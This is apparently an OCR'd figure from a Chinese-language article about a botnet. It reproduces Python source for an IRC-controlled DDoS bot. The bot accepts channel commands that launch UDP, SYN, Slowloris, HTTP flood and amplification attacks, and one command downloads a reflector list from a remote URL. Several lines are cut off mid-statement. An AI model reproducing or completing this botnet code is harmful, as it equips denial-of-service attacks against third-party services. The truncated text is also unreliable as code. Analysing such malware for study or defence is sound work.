 try:
if self.Conmand[3]==":ddos.udpflood":
self.Socket.send("PRIVMSG %s :Started UDP flood on %s:%s\n" % (self.channel,self.Conmand[4],self.Conmand[5]))
threading.Thread(target=self.UDP_flood,args=(self.Conmand[4],int(self.Conmand[5]),int(self.Conmand[6]),)).start()
elif self.Conmand[3]==":ddos.synflood":
self.Socket.send("PRIVMSG %s :Started SYN flood on %s:%s with %s threads\n" % (self.channel,self.Conmand[4],self.Conmand[
for i in range(0, int(self.Conmand[7])): ##启动多少进程进行sysflood 攻击
threading.Thread(target=self.SYN_flood,args=(self.Conmand[4],int(self.Conmand[5]),int(self.Conmand[6],))).start()
elif self.Conmand[3]==":ddos.slowloris":
self.Socket.send("PRIVMSG %s :Started Slowloris on %s with %s Attrack_count\n" % (self.channel,self.Conmand[4],self.Conma
threading.Thread(target=self.Slowloris,args=(self.Conmand[4],int(self.Conmand[5]),int(self.Conmand[6],))).start()
elif self.Conmand[3]==":ddos.httpflood":
self.Socket.send("PRIVMSG %s :Started HTTP flood on URL: %s with %s threads\n" % (self.channel,self.Conmand[4],self.Conma
for i in range(0, int(self.Conmand[7])):
threading.Thread(target=self.HTTP_flood,args=(self.Conmand[4],int(self.Conmand[5]),self.Conmand[6],)).start()
elif self.Conmand[3]==":ddos.loadamp":
self.Socket.send("PRIVMSG %s :Downloading %s list from %s\n" % (self.channel,self.Conmand[4],self.Conmand[5]))
urllib.urlretrieve(self.Conmand[5], "."+self.Conmand[4])
elif self.Conmand[3]==":ddos.amp":
图5 ddos攻击命令